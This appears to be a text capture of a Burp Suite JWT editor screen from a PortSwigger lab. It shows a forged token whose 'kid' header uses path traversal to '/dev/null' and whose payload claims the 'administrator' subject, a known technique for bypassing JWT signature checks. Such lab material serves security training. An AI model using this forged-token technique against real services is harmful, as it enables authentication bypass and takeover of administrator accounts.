 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2 ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0NzY3NDQ5OSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
EHf6djQuR34-VSGjFkJUzFnOMzjrdrC4N8koaJABcL0
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1747674499,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
10 77 FA 76 34 2E 47 7E 3E 55 21 A3 16 42 54 CC
59 CE 33 38 EB 76 B0 B8 37 C9 28 68 90 01 70 BD
Information
• Expiration Time - Mon May 19 2025 19:08:19 GMT+2
Attack Sign Encrypt Send to Tokens